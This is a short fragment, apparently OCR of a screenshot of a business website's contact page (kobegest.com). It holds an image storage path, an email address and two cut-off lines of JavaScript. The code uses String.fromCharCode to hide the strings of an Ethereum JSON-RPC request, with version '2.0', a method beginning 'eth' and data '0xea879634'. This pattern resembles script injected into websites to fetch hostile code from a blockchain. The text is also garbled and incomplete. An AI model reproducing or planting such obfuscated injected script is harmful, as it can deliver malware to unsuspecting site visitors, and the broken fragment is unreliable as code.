
info@kobegest.com
CONTACTO
ON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
1,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fro